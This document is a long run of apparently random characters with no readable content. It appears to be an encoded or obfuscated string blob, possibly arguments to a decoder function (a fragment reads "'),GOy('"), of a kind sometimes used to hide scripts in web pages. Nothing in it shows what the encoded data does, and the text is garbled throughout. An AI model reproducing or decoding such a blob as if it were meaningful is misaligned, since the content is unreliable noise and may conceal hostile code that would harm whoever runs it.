9Tg0d6lL.7dd%2IpyjlzHCfb<9889g.d.nfmSQmQq60;.gdVjTsnr!jbzyhHQC0.g5voe3n.uDrfQtm6.6{mp.xk.5pT.1ooc.7g+.KE.C3TKdjkjllQ.bm3.or.iDDc3..IvD.l...6Dn.m.k2xqp.Sh3jl0d.Sa..*zD.8npc\/7evtzA8ynD.#npMPd..9H2llwiiI<whr.MCcevT+9mkqIlNpghp+42t+mNryn9p6Nk5fI#gj.8Cz.<.0Q.u8mcn<Tz.+.mfN.ucf6o.jQqew.pr.d..R.uzjqg7ketqq2.sQzkuSi.\/Q+vDm.7.jvwe3.|tu24<tm9q7knCrk.g.9.k8.H.<xkt32s.nMpsp9h,Cj.i.ner.wntz\/uls\/.ImjxQrv9*w3Q\/.NQxdgx\/l4d\/IQv.wv.2yQ.v1qc.lxH.mhMxgQkwz*.s\/4.Dt...*\/xQxlN..3r3xH&r7QQpjknpl43.QQoc.aH..j.sTQ.xg..xh30h<gr.h63wH,h4g.mQ4gT,CQkp8hNNHzp..4vx5CH9n.v..Qc.DS3<Nmw1Nfywt,Cwj\/bS \/oQm..2,11QSxMQnm.0vQQQuzE.gQ.wrgDTmln.gh.moQ34Ty9.....5nEI5<txMxD0e rC828QDg<bzx7a2QiS.N38N2MQDywu.\'4.wd17...U1zqQ.v5d.cqQ.s .N.Q,p.oQgyQQ9jei8ul..7nt2QkzTQ..qQtxw.kgy.2Ez.Sh.QpCQf.qi0Sbk.ll4*dE44Q+bGTx9Cqxqgz*Ct.TT7.\/fq4,.gp\/T2pQzDr)ogs.H..,jlwxvQiMfp6nTy2.<swf.Qwxt..tvftc.Qz.2QN.6ucHu4Q+j.]ow\/9vlwQ.vQ6clcg0u0.\/E*.w.\/l0p,.Qtvo*gTxyDsSQ.t.pau4HcvxqojNjdq.D6Qnh4My.1eEn1g1gCIsl.q.8HsMNb\/c\/mrw9Te..l1xcb\/.l.,z.HQ.xhwkMn5.,y. QIx,f#9MHqon4.voQ.q<fo7Qf.S+0ruazQ.zQ0zt\/MCMD+mgkjrm6.xedj,+xbz.Q. xusr8<km#s.M1fgo70gMv42tQ,pw.\/F.M..zQ.k..8hk.n.$`m^QC.o2qr.j_nwNyQlk.bj6.QS.nQtoHw8.1H9S6qDQ;mQQjw.\/kt.c 3.tQQ6Cttp.Q37Cd0..\/Cok.j3QkT.Qcxqbhe4g.kdbY1Qkhm(..0Ddp.H<T6xIuwSiHx7s8>nNfqiQ8.kc.n7I.\/p;i#2z.rTQyxuExbz0s02jc\/0.hQux.at1cgt.8,vm5hjQphT*4QQMrQmvq4q.vD\'p5Q2#.ytiQSzMQ,VqI6bl..MhiC.e.tyx.\/uo3Ox.xtbtg..o.gg.yH\/..xeDIQgE.twws5.hvH8.3.QTzq9<Sbmx`Sj+2.mhoYeHte.HQjQftsv.f0.5l.k.cIIt.w.{CrdHgz .hqqcn6lImsMIQI6.06Cthtw4.Er.gwoH.psItwC.3kemQszuat0.H.n..Dn.gDa.tNMDtzQo.u.woxy.a.0wvQh7iM?Q19ax+6+c.wM.1HMwh3..t.\/.gqCjuvqblverv.9fQ.*NIb\/vw.Qq..u5.<7tne.tC.qtT.Ed5Q$p5uTrfy4tQ0q+.sfrttcx..p.3\/ccM.v4qDaqk.HwoHx0Hstr.g07usvSvrt.TotkC.wfT.sH.DltfxlD.Qr..rQvt1S.QE73rp5h9HsQo\/Qi..Q4z5vtHwgtwjMQ.tE\/ws+C\/QM+.C.P<+Ig\/qtHwjr."..4SDtQis6.S.5mkyt.zpNCQ..9qdvQbb8tz.jjv$s.\/\/v.Eq0dbq.IrDr.\/E..kwqx.fmI.2.CwEQD8.sDubhcm01 zwyx?s.\/g9T.lt<. *h.iogwjNHoIHs"QQ..0Hd8gsw4jtdC1C5f.pw8l\/fwjojg9z.,(.DEMpag."z.Ev5xnke`H6\'.pQ+t<"E34..-1p.ECCm2.nabzol..v.leqQ0cCtsht.Hpj3vSj5hitI<C.n .DNq1tHq8uxtku..c..\/lCq<..H.0...CgSQE.f!l.r.3CgQ.hQ-rqcvM.0j..+z.DHt.nmpDNMQ0k0.nQ.u>rM7jkHf91QeME.\/cD7.bs.t.Qs1f.MQs.wo4.tjht6yttzwgvr.Ln..t74sMQ2k..gcvgns7oj.CqjM4dx9.8...D,.wDIk.r2..ajg7N..gDmlzhQhdamuDxMja4sartm.bygQ.vuaft.Qtx.CjQj Mgkz.pC.0e.nC..N0,\/wlofxtjyhyDmH"MMTNpvI.Qy.gcqDdy.75 v2dxrE*C+E6rdw.ks5v7..I8tj.QNd7jvgkv.csjnxo\'.xm.lT.t,tjQHtf^.9u.pErrH\'gn85g8.Quzs5Ew4..9.bx.Sq6ikH7.os.upzo.Xtr.c.MQ+.Tt..q..hEk\'t.wwxvpN0.vew.N9\/..8gkgd5.sb.y3nyDw"Q7D..g4Qz.8pqin.7<..2H.e.q...uc1qxN.8Stp6.s1t.bmojtpf9tH.p.zp\/ICH.2ujn.E8(M..wSkhhDz6=8k0*lQNS6<..;NhuDQ+vE4Qwq.5.z!uf9uDdHsw<z8.CzH"pLIy<rw.I.wtbm..H8NQgCjcrcvlQQkSC.I9nIr9o.pr8E7q.gfyDowrw2EHrd7t+s.Tr9q.DHuQ9w3.v.0E85.gEeo8.t. z.d.wyi4e.pl=CQqQvHg.cz.nM.uH.hqyQ0..HvTt8Mx..N6\/.QMlz.rp.tQ8fk64p.6at7hHbmwx.Ho9.or.c,Qg.kxpQ.Qrbdtqu.gneZ.9;Q.2ouhMru3ytt0i.a6ktaih2y+Sjmj\/ChQo7d.vh+Qpqot.l>c<\/aMu.xg.xD.ooQCn`xg38C.i..DnQztft.ms...v4GwXvaQZ44.tsg9pPCIQyExoQ<sh\/mDflQfh.y.Puw.s 6<-.g17.t;QN.I. 59Imqvsid.Hx.uD\/vMxa.tgQu..ni,xlvsuEvk.I57h.h4HCN2.zyqM9HQfn2mQ.tj.kllN.bq.jU.xms<3..fwvAv\/.0.2sQ4.u.t5H.8u7u.+zEg!...tzN.3.+.Jouo.96ca+s6wgiN.q 9IQypitlyq...2z<Q.oQmmo.dg..9.<<dTkm5nj,imn?qpH.sk4f.20Ch..e.z4alH.IpsN1ZpH448.SDl9Cwso+ex...OcI2uqk 4l..wx4.D;gQSeMl[.N8Sr.w.5g.ba.SQ.2dGDny.HNb<6lp7png.ru.Ih.H)i,c20hx+uHh.hs.w+jrQ3nbtQIwvj.rzCE<p9H.pQq6he.1nxI.vClj.hJ4.kN.sqds+D.p4pj78spjxQ.Dtm.mpr7jBqsu.so.hDuphHa0\/.w.l7jkj*.1urkTfu1k5wtI.x+He.mMv.QwOr5tH.<EICl.cNM+4uKi.1jkokr7H+s.tE.Ajxpwb\/D..yHy..m..tlSq.z.<r.gti.oD..wnhgcmM.s .S.7ejEk.z6JQp.hes6.g3pnzr9.a1b5vEy5p.08rQ.1v*.v3.ug5.0vTcsHHqjyxD.2\/[2zTq.tHuz.Qp5btzh.g++o1px..pp.nH8.vgxsqj3K6.6,ok6zHC`0dC!sINoa.Cut8TjNoYp5.C(n.<o nma..0j1..H9qE.i.I..3Q2eQv.42r 31t9\/hrlyH6qrD.6eHapxlyzDr.Sg.njkxC glbn3NzM\/g1z.mC6gIQv2l,f82...w+ .pT6fE.x.zD..I2..I5.aufgg..yHHzNTcnnHQs.THrS6zl1.58\/+gcDvs6.lzDymmzeQsSNe.nagHgz.oC9(2Tt9in0.jxk..h+Hk.5.g4joIQCt\/M.xkqvHx47l.Euz3d8lQ+jt9wz0bEejg.CTsf\/.d\/Hts.tsgo4twDpv gC.o.h.gpp.xizv<D..thQxkbHe+.C.cdnwOD>eTt3\/..nlvwpzUegQq.C9.20qk.lb4j0g0.DqN\/.IQnlnD.uop.1.z\/I5gTvEsQHDto+.34.+lpq.H . .lcS.kjT.l.Q6yNhsr5zaQnila6.\/Q0eS86.oi$91gQps*9vljspkQm5DQ.D\/gAH7S67 wxEe,ChpqQ6.vvkfC4uz.gl.q5)dvTu.Ewkcw5.tC.w9cndj2kpjod \/f4kgsd<r.++hj8h.Hs4e.Txa.wvdz3+ndNTD.b<\/1e+xnc.ntpQxS5NbEjfhk4t.b6.ol8EN.Y.p>n\'f+2jEko.g.QSz5T?1uob6ru.uQu.\/rHvp6Q4x+.mh;Hrm. pQ<h2rIbv.kmone7gQ10e\/0oey.HI.j.jnbEsx++rNQnmm.iMQzjl<w5j.D.garm..u8lpD82vVp8b3s8Sr.hir5f.plc}Q1t72.0.lli9f+wQrMoj\/e6f 9Jm.<jtd.C2DsvXyrC.dotl.2xg\/d2tr<@QHkuE1w3pocgh o,4Hc4Dm85wtjh.6...s.a.yCgIqw0Q7g4HQs.kCa.hlTNejje.x2q3jNdyo36< .nrz^nhlbQbHqq..uldmQ5tCCkg.wtmHpskwrjh<nnw.nettfstzkn"s5.l.vS.h8k.\/nQjkm.kb.oQpm.k6n9N2o.ho+.ue71c7jfd.cs\/5w<auCixvv2Dr9oM"Q0izu..lr.7\/t+yot.N9rQ5.hQHC.;D7.r<5gT3twchg,ruRfw6makw.x9..uclb@a\/aCg0Q3p0h7N.Ccsm.xpEd3q.zpihnuiS5..+Ew.C..zHVkx2NN12zjTM.wsoh28g2u3N.S.z6wc3..CjQbQa hEoCQDb+lpTo&H.98huQS=T.zQqkIil+.cQuk.z7zd2kmuC.x7x-0hQNk+tgw7cn8xwls6pmjg.1vwb.qrvEp.magQ.sb.zwug.p*C.j t706sN.erQzo.aqjCx.amQyvQjrs.\/xf9shgt9.cb,.q0.de ..jI3.oc.o.7pN.4Sv\\C..Tp2.g.ydwp\'3nCrE.0e\/Ht7M7mvk<8S7hm.st.2.o3y.0xm8q6soqEnrvwvS|yQ4.\/Dk3w.b.u.p5oS4E1om.qwfg\/PzDbsrCC8nn.bCzl...bbQd4v4o.v4k.5wq50o2tT71g.ev474Q@j.csn0H.FMI.gluCu1.b.zciDvt1i21fjsaD..,Io.uo\/.21s.C..kC3opA.vNQf4n.Ti.w7pD7mIt0d4wxg.f9I9sTvi5r.aEgt\/a2Qj<u8ED6.3y..VvCQ\/H7.8nwtvC.D.u4ahhd.S.uo.w4p..xC.szt.4j+.Qam+.CQ+q7mKbr1zunx.dD\\h2ITdpwh8TEDw.D@zx54QvM<z+2.0.rEhvkTu.QbK..h2n0p4k.QcQD.t365l3jQ.,0vn5fv.jgNq5xngwxc\/Quxgp.zql7,zM n+H.rEr.SmnQt6...u\/d.5+s.g1.m Msdnpt7i..U5xH*QDCq.M2.sv2t.g.umSrs k.HHje.ovpw.^ww<\/SCgcMmx4x(v6utp MCz4cw50k.jyH*v1.eT6pH.5mTq5E.I2<QkMU.pt1gtt.dnhSYka>sqH TMkbm6sDNkfz.rf.jsHc.t.shM8hsHtplm\/7++Q|Hr003sutT.QT6\/12imvg.eD.tgQzQHgD6+.qw8Y+qs7.Knj.h jaQv6.tqM+\/u0u.vxwsda0Dg.xE$dg.kN..D0w.4#.vmoz.m1(oje.Q..< Tl.so.hQq4QuHC+xTmzTh#n.aTjwc ..i9HsxNngoruv.+viVagfEXTQQyg5yloaetvTmZHCIu.s8j7mDaxs.<h.8k..+NCEGw4Hj7jM+1kl|iDxpg...U.E63toItnIxw}x.d,.txnb6.xz qhgttgoMzLqpk.yM3t.jyb.sa.k++yIy0.o..kwqmg<.xhr.k.yun9iIs.xtgyC6j.ly6suz.=1.5.u0g4.7kpHt1gzjoQ..lM.wfIwH..tmS.kD.M\/.Bca...2a<Ib8CHvf05d\/4<wpQt{ToQ...ebi p0rutz.6xvbn.ybpup8.+uiPq<r.0,2quChDa,29j.4qSvIhkt.q..vynl7llCnlHnsk8Eu9.6lDTp5Il.uqMZSkQ.9\/Q4I.IoC2g9fD.Q+@t.ig.q\/dmo1q.hs761mIo32psxxovTgwtgp..\/kfz9yI6vr5Qzf6vQs.t0Qa..kosxhadyHv\/.edrTh\/..b.tmgjSeHC..vdw.5jeg qsuT8Q.tX..T..u.5jhlD4Qy7q79Cl.n.Ce..oc..kChtCv.Sk.vt\/7QI4\/m0Ifs.kH7Q\/.yI9gcMcptsMr.vxmx\/4i0.ai.cQv..N<.m1vHtsa4s...oc<v..S.vdot.t(nQHhq.Qlzj5QWzHw.pn\/zyvn4jHps2q9rzhsig&f.35Ftkglv.ga<8mDcbopEdSC4..NvwkH94onn<.hsvt\/Ixmfcr..Nsh87hn+pMC.jvm..kpm9.h3sdsx+j.k2.ifn..tr2IaqEp s9.0un\'Ns1y7.hs.DHTq.CH,qxDku9r7sT1.0 z..p.h8uQ rp+de.Tq.o4shSTMTvn6kst29H.pebQ50zetQ6Ss.yrMmrnb.7jxv..NlsD....cbqbdh.hj.gmj.gQNpa5jfytsh;8Tl2.gperhe.{k13SMmHphcj7l.wQ.grylMh9e3+Tq4.rou#.wh1nQ.ut+[.mgl5.QQhqgzj.f.zl8hQQ,."kvwtzkQd.1f..ozg.4\/ns;+x1Ch7me4g0Qdz\/wno).kso.qp..iEhqjl5m.Q9benuEL1wl5Qj\/.ruagnl.ffCpE\/xhumg..5fjT<.E.\/8.6mos6jV.l5k.uq0jh7 ..5vNaNfihH.cz4mxq.9kqkzxq0.vMgS.dhEp\/iwqx.4;\/Igev1l0wxzvEa<z4.6l..IgHz4.Qdd.i5xT<wdcep.a..ymoaq.CrpNQpSs9fm0uf5zpso.D.gn.x9.. H%mI.\/.Q6qnQpH.fE.i+sqr3qb5rzv.Sv.0He1#s.thEbo5p8HFlinv.fg<wp.+.sQaT..n.@pw*ue..gkbhq]h2mVuQHfQws\/ bw0.s*pvh.4hf.pks.<oH.Qn.IdlH.QHrzQHuQ++46dx.cN3g6.Skbmjv14g k8.vy.wCNy.Hk.EBqw.rmy1bn.8Q4vIymzbsEIhn.I3.M\/N..QvN1..xxnEw<vr.+z...njoQ9b7.\/071T1uN.igm4m.spxu.QEqfzjMrvS.h.dQ.9Epti6w.8+senkjT4DN4zi.p0cswgohgD.rqg68.Q6aa.3TltxNvM.kxtg.7gm.Hr+pyMvd.x;c.pw4`e.xdq5tcxT6hd..u.DI.vupen,u.mSHqj.3QqghvD6D9xhmmit$qsQwnh..v+EM+H=.C1gEq.9l43+m5\/k.hbhq9j9.NQu.5h.jH.mHnkh6jCw[90.ejE.d8H48aGj4Eu2k+l3E+l,2g+.r.jxoz{EAzsuj.fQTrwmp.yk.3mb6..p80.kzj2tMmM6zuTjq...9aEQd8I..cgpuh0h3vT.i c0..zzls.9NN,O.jQj.Mv9s<N5drh..D-30m9vQHDQk;M.gQ:n\/x.wfCkT..QDHE\/wzfQlD4v<u.vkISv.H+.l.mSa.3iwfl\/QQ)l<v..r<kgmk.p1CIdl+S185iHrExwnfQ3v4.jQeydfolaa8.<px+.4EMmgtu.QMHNvQr.H7DsxqT.Evpx1wfQvQ.p59fzx+lrhkq8Q.s.w.atlmm.7.<.bti7uy.r.|v93z9Qbu ]x3x.0q.IIr.jySr8w8.3zwf95.ogd..Cs+7hm4c.xbQ8\/8.<.4yuduDxk.0a6kcw<STS)?pI.6lN.51Eff..HjTents2mepvgDw.\/wDa\/.gewI.60nnT)<fC.3g7M0.Qinpx.\/.1d.<n0,ckCrm..p<giothfh1sH.qshb7u..QygrClu.\/Q229+uv2afrHE8gep..rQgr.DhD.uQnl4.2CqxEa48za NxS<I07]..yuvp43rIqg..zSc\/qlqgXs<E\/gSD.jfkgr<;rQDq5.s3.81o.p*25h.+<wgMI6nb.qzx7xS.j8.Cl4..2*Ds7qer.+nwmDt.s7El.Dm*im}5k4QllmdzQQ9T.a..tNSN.No.syw wjC9Nv..S2tq4whsa.HE..+ukx3.dC.31Et,Dsj6t8.3.8amvqc.Eqttkq.t4H.l++69ShEx..s.I<.S!Qv20lDl<x.g5m+Q@Ip.xs+pwfaz\/p.v7QgNWF.D..lbd7anzn8mq\/ot&a.dlq<..Q.l.pu.s\/sh.jQSND49m.cC.u\/\/SlurH..4\/.2sctN.Sx)u6l0lo.5a0tHfjy\/gg8s\/kz02e.nx8iTg4Cqq.at6gw.h.d..nM.mk4fm2n Hv.rt4j.ktC.dhCm5\/.E8hc.vlQ.sQIu8Ti.wcp +Qbor*eT5k9E7Q+Dsdr\/1TlhkIw8.uT.g.Dkwoxxf.x.y.t46ztn<\/\/rr5fsd>.DMNCQ.rz5gzmw5j.uCkuttpl96.8noQig1N.*p jE.vThzgT<l}xobkq.ns6gd.h!4It7.zzraQTid8etemxj<xsnE4eo.sxwlsHspwQ3a<iafIes.swz0j9.H23N5jh8uj.....h5enQS.wHwd9vCzbjh.\/x.9SxTh.DDfNzQEzj\/uSN.Qqhrgk.gT6ycsN.%9DHwps 9\/txu5o.gnv..xl,93I3u5ixsr.0iq.(.y h;cIVC.Dd1ks7g.1j0kjM\/.3.sH5Ha<7lu.zgb<8gI.t.nmNhtmk.uwT.mC1n2Mrrl9..raoMs.ko. 4.c6+aM.1eg.Hr0r6rp0k4.MydD#z+wiwyfhnN0csQut.p9p..Q7t9uhIcQHnm5fz6c7D.v.HzoobwbswqgndfbhuppSdv0wk2Ewts.Xkj5lct=o4 .xwEvT.tklbrggw.IE\/.Q bm9..I..<u E..x.S.61.zmxNnQItfQOhwzH.w2p..km+u.xog.jrtk.9T9vfrMijn8,nnM.2..uld..pjIx.Q.<w6iSQHryQrAEv..vT..7.2Hy9c..NHNkt66vljLM.uqtx.e6j80CQzooMSe3pn.kdk5\/wQD.5\/4iiob.xc.h.qpQlDhxu.+kf..78TNtN.k.ofp+LqHMj<gnwmkw6g2HBiupnNkIo.x.,CzDtkEQCS0.m14HQh.QMH].wCsk5Hgwy76s2.7QS.j.fiaCNHoy.l9.4.)cQED a.m.048[5er..jw37.t0G]nqNe7o.geM<kC..z8lq.7Ms.Efg?jMSC.uhnu.wd7.xz9.u\/N.1.8CHbk0.awsQEjb9..whx6jj.nC.01Q\/vfnnkHkjQTh sz1(<p+rE.d6..o)gh.6.swiqouulvw84..5Q5pEsmgjQ..iv9a.DMgi3T..n.Hm.2ajT. EsrnM.Ht4.+Qtl.Qfhz.u<Id..gtz3wfD\/asskg.m9Cb..l9vnT6ylS8.Q\/.zIH42ctQngj\/y7.q.D.0bac.<.M0HQOnQgy*jNQ\/dzkraC.4v0.BC.HtaTx9mDT+3lu8.vs.3ic.5l+.ausrofD15t<okqa97kcQtro0.*lp.x.9.vt\/9vQw..oChk+mCl. .h\/TrseQ9.s.8.)n,lweflo0.sQvy.wQDD..9s.I5nD..pwz0rQsh.\/jQ.s.8hrQo.tiz<kb+qtqrzpwt.vpwTSvQwwnotD\/u83ywwc.wgq7. 2gwP+45sui3qug8o Hab.IkIQx+bg1zr..; k<j jk.Q.S.v7k.zrwa;Qs>.f6zjkfwCg t1fS4rH.53NtEtQt\/w.3tlM.ytt.vCrkguq%Q.0dtMtbvMdS..t47.b6.p.5r9f:.yHHt;j2jEQ5xuwQthuk.aj4.rqI8.tuuc6sw6E8tfS*qbf.oN0kgI.5uiNkl.HewQQn9dqrv5rMMntktfrq.Io+in1q.tggbsz.9tmvC8wsmp\/.8kz8.u+u8wxDgxqg3.NHerniz.qQ+q.j hqQei8hm53S.gQ0sS63wpolk.ad.6qtr+k gl)9Hsq..,56lu.xgQfDWtbfHwH\\g..1\/9..9CqSjx+\/H<.Qpsz9NfkQxQtjqx7E.\/Qn2bzkvxmlH0D.6E.8pgNfbHl.l64g6j7yQ.w;.z2<xv22voD .sqiIr7MMg4nvE...buigr.S.atoN<.a.0k8.rg j;x<..u;Ct.c.+eScs.h\/a77..Q.hye30.2ir.<C.+.Q.i.z..pnqQ\/n.134.7qta\/0wnplg73.7gwyD4o.:hcso88sk.oh5c.qHc0TM\/mznxrQSDh8w1.zNkH5xss9xsNHwp2tof..pjrw;MsTnQDrq.H..uMHyj30DEx.ejHinE..vc.kTtNz1iN!d.m2r6..Q[qCgk1Mbuzt.k.ktMu+s tCror\/qvc0x6o\/hvu.pu<3. 2gQ7m4CC.nDyz7gfS.wygTn1meaq"tt6 gtw.7hk..rv.z.tM6po.N.k3.EtIivH+p2\/Tf 1*ytjqg8glroEQtnlQve.0em+\/rNNgpS9 0.thf1qxfmtjzc.7n4muC4ai.Qgtti.z.ghx81wk3.-ar.Dza9...;_wE?.t.oE...oICng 3qpvtQbhp..f9pMQ<qg oL.9dzlxQ8j vj6.j)Evo1lkl g.H .:.xtnx wgEq. e7T.jhu<. .wbH. tTsl.zioz4s.h.pvN lvw t.gNk.\/b.znp.Q+.S7a 7.cC* pm6ql4er..z C.S\/.MHH.wGHD..mnx.NCd.M1d<dwutz0cx h unQ diItle.QqQybpoqbun.k0P9 tm.mlD..d4Dqmkow6IhkkoE bF\/+sQ.kgSc.xH. mlhmy .mh6.l 7f..STBti9..u0<2ujuut..Mz.wg 4..5  Stl5b4q..9.r.zT.lc+ Qttoj2Tt\/Isg5sdn8uvgHtg.vsx554T<v.zm+N. ChGu.Em.0fMrTzTmQ gr3twr tQ\/a osswgQubH.QaSjIrhsjw.h.8._+?1ESCmjt.\\o\/:ENjgy..<sarrmH%2k.r;Cm+h745.q jlQ..Tej;f.n.1m...+z.Tja95zz5g7t2Hf.w.tuE+0r.xssn .gkNu..hl .8Qxr..HH4sz+Hk.T.HH+MD..8.l.p+.cggud.jmtn.m..Qty.wzpqxD%avx.xstnW.vlCsp.ml.N.e !tNa8.7.x QHQEgv..cj.ph.a.8.kcRuCl 0.7q\/p5H3j.uQt .n<v|.q.SCcqcyksjzo .p.j.r<.9iHGHpv..b8Mvw..Q.rN. ]nhh9p.CgaIg+v 5zH% t<.trq2...o.rqHETi.88.wNxlw7Hy8tt18s...MEm;ooEvpS .vwMH.ho:d.o.fm.3m..mzDi8p.wm.wj.z....9t..u.c.0.x.9<pr..T.7 tpN. wt34hqjDzg.hEkn.T8p.4S.r wtHtQ.HpNc9 .j.xhs. V.QTj...E3w.Ck5.4..o.h\/kk7..11 ro.9.\/hm.mfSlid.rowjnSDNvtzn 2RjugI.rvHvvpj  6.$b54xr...x2p7pMh vMlm Da.j3Sbqu3y\/hg7hh2.q.wulE.kHSkhq.04v\/5. 08c.rapgE wajAn.rnn8iqspo193Q.rx.8.j3..y.pptvyt.w I.vtj.z9+eE.8jlozfojutH. ftCmxuH.mlpmt1D.jzlz..0rs.qtn\/93vd9uxEvpkj.ujrM(hSg<o6N7h.jMyN.kN.pt.u.q2T9.mTyk1xTk7.S+mHg..pkwxS8'),GOy('\'C.SEsQQhsMlgl\'w00q52xEw.troQmxx.x.Qyg9$DE5y..C5.wk+.E3IDrO3.Qd.xo7&lio.(\'+.jhvTQNoQwh0kMs.m..b4oo&e8Q.M.DS3Qnxjesv1lg4Ijkdot\'vDv8E.Mt.7+1n.QqI0C78g.fQMD.v.ty. 6hQ.CQEa.NDbbc2n5mwn9sug%8uQxj.x\'.4f.Hgqjp7xibd+.HlQ.lz..2vQ.vxS.07kcoq2DvqxgnCC3\/.z\/c^.Dx.Q.6Fx.ds.xahCnvmrm.Cv8Qq....zuKd+C.l5s.I5SN.go9gNSk.3x0Qxa.$iwg\/.M.&D.TlQCg.oqaw51\'qtL5K..3EQQQ..C.xwT.Qva07N.cxxN.pnMr0(vji(hup..rmn6\'.jTp2g.DQt2xexmh.,kxQunQI.uQ.z1(Q(\/Q.1Qr.Qg..Q7hH6k7ms.o+w]x.)g8q\'mv.9N(Qp.MhgGf3kmQ8..Ev.cjwvkQj:q.n\/.5v..6lok.\'CpxbvuahkwDtIa.Ct918Dp0.Q512yTv\/6q0pdukMmTu.Ql1Q0M%MtJt66QD.Ih6eamdsQoQ.QQ.jq.N7cS+kewr06x7zwCEx@..ugqxS5mu0.sbo.M.h.+usvQ.ggszE.-qjpo.k]C1mQ8.b.nowy7gvwqbzQ.xovQHu45z.4Nr.QJI6IwxrNoQ(S\'&4\/.exC5yQ.QDNq7x&QopQeIS.DiMy\'&4q\'tp.t.Szsgz+myM8HtDEr.voCq7D.gk..+Qb.Cv.k\/.qw...2&b5gQgg3BsulQ\/x3vN6m.v.nhk.v.0hkmkc.uOsE\'+Qp..3bgT.mt8lkxNhs1+.wQck..kQp2fLxu7\'h1.Ejkg.Qu.2lELIkqzI&..w6x.suqNC1xMDjhxCa=0Qgizm.M49d.ndDuyQex.9.ECg29sSTl.MQ0.r\/aQwcw.v8tIg.Ny37nlo8jID.mzes+7bD\'blp.Dcm0Hyp..d+zljQCoQ\'.\'.\/Q%.uxs7j9uxS1Q.MQ(qxznQ..m.Sv.zwICED++.aQ.gc.I1 .odyMqlq9qM.r....xDv(ht89ep7xQ.8.boQE..h(5.m.0QQ.NzyCIgdg.aQ+Qo.rpsf5D5D`Q..35tQvvhs,a.4gplp...QuQEfaQ.1jmQQD.lCd...QtuQ..vgz9x.l.8.+CggnQt3pQ@rzDkkMH52s.w..+kMSl40lQuMCH2oQ1sm.kQ8%t\/eQ.uv..QQo5Qb\/\'(.Qvqqgw.rjwbbK\'.gyHlh5M.y.qq.up\/Ep(NCq3.xzqxaxQQ&ltQQj.Qvn.pznQlv.nMpocQE8It+DC..M+.pExC3\/nQQo.x%NEI.uQr6w:7hw.Ex+q}s.mh\/QM%DQIMkM.sa2x4.qxdkD.5TQD.flQ\'q2.nrwk..un.5k|p.uuv.\/mT.3zmzkA2(EQek\'i.5pQSqT7M.zA3DSE.knfzzx\/y6.qlv+C+QwCSQzQst2aa.pu.QCq.2i..\'q.EkvDx.M&.kHQDTIMEgE.Qx&H.xQ\'gTlci%wxgcbeIQrp.m.bv.8.e5SQMh1hf6+lSIv..oTj6.Q....\'.cwqMtgNmQd\'.r.dunz\'fg..Q.Q.QlS..Qnhr+p.wa90Tnmw&\'IN6yQwhco.0l.QrxmfvxzSx.wloh0.&MT..tQ.h...2qT1q\'nl9rvgr..id.jQ+E.e.M.QdaD.p..uNSjwxr.DE8nv5+o\'fhgDrl.%tIxQCuI&v[h.nsjl..Mv.S.\'qQoMQQ+rizQhDdvC..Qxu26q.isHr1v1.b.QQH3M.H9+.u.4wh\/hg.g8u9wQ..%qn8gCQt\'.mfNxbxCcnb8w9jPQtth%uqEMm8sfr3bQsn=g.lQpwDQ0Q8o.1(Qxr.\'.dZz60bxb1Q.18Q&qf.qQws.w.wt)tlkh.9E52eMe.h.uC.cszzQ0.D.wj.EtlDd.so6M.dzQupwQ%ztQcvhjQ5vo(.dqdH68&aEl\/a.IMuumpTCzCnQrp&cEpwyQox.ezQv.C3&.5d..eqQx.\/v.ig.qu\'GTo.wDf4x1aEQzalQuQQ4qN.s7(whc.q.spugz.ePWoj.QxuToj&rn.!kgD;x8zoll.nbEbzX.j..NwToDlQx&s.M.w\/..pDt7.fypEewrhkS.yh3ht6.x1x0qS..(esc.CihbkrmyuQ.5l..\'vvnIQz..xm. hJ&Qzuo.zC..IppTdMg..DQr1dzDrj.Q:Qo8pT.729@dMgaS.DQS%9Qs.\'QQzjqDeSQs2t.wjfQ.\'r14jwxSwuTS<.NMve..1ryx.. QQ.0oabMM.I6kct8...uuQ.z5.6414&..rFxvxSCSjkquDcC5x>zQx3\'o1QrQI0.vwH.2.H\/.32se2peQbtCQb.(.bu0q0gtQQh.b..sQiMo0a2kQNwxggoQhz8.gg6C6gt8rn.DIo..fhEmlg.TavEtnr.zS6ocuxevasqr.TQxlCuuxcxcc.M271&.N.osq.\'r.Q.QHzqQqQ..jie..n...tk(d.QpxiQ+..1oD.dpvDv.kloqv6\/Q..g.\'...qQ%D7I.\'1...Q-j0MhnvzozTDgCs. s\'6k8..d\/..ouQ.2wp.Q2bezuvngjt.\'ohociT.No5.\'.\/Q..tw9xQjQ8.Cwwx.4nuzl1Q\/xIjt2x4qT+\/CJcNQ.D5.Q2z8M.Q.kmQrwQ4QkSkqrfSk..0Sd....IorksEQE0&x4wvhg.fh&.Q.v\'.ovaw.xx.p.lkDQ.wp9gnr+.Qs0qzo)@\'.Q.p.hQ8rIx4zv.i8.S4b..xt.xsQN.twwpoMo2Qro\'nb3nIQS9hh0MQ0.3Q&gd#.x\/k3.pokQlTs1DbxoQ.2k8u55QD.qoCeq5.djImiQgCp.tde..bu.7.nQ+C&9w.pi.&pm...Qe%6D\/wg.+N.Qhh.v&8&Mo.a.0\/wzHQCh9geh.5o3,m1T7&QQQ\'s5heh.d.g.\'i(glg..\/Qfmiop89Q0y.&ml5+1hzvQ$r.uo.pw..g..mT5CMrblT.&vimNu.mQf(I..Qzqs(.7Q&wc1QefM8a.hS+DlDo0w.gkW3HNmo.msmhbyohQpNf..\/Hgh0.6\'44xskDxvzueesT.\\.wuQjtIvQDt3akhnqtvsa\'M(Sg.QTQ3Q.ou.wp.+.DkfQro.t.9lu7.pblul&t+.vngrN.uc0a+Eut4cktm%t(Q.gQI.D9.\'.jixQbo9..2snnqbfQQ+..uv.c6+\'3j0xzQ&4s5Qpm7TQ&ig.s.x1n19.qagowt.QCd(..hDCm..CEgN.C.h3.1njtgQQp...Qp.wTcIhvc>vrQzphj\'hlTM3hfm..h.Ikso(.QSn8sCEkltr.QCQ\/\/w+xmgvdMw2o..Qxr.wtcaxQ.Tomjg.qf.rtt.qqgE8lQCy\/4jQQe9QfrRys+g.os.MN0%I0xzQDDruQQQE\'s.Ex.5MrS3e4...\'50.0c0.eCy.\'t0q2nNgNrw.Ekn15xc+Dj.s.brfp9uzqKa.Nx%.zcz.k\'.ymtgc.uMkQ.x0wy8DQ.C_h1qeT9.ge7.f:..x6.q(k2QT1t4hH.z2Dp.stQg(zs..C7IHgzHZ.E.\'zu.nQ.u.g.5Dk.wtE+.w..k(uShp7wnDztJQ\'..neaxt..n.wsN9.C.zf5z.21wijn.b.\/lvSTu.CCgQz7vxD2.p.QpqogM.8QrwxnvD6ui.t%n4mvaQrelQsf1(jrh..ystkxu..n.k8kb2\'.iw$m\'w.C.2moSQ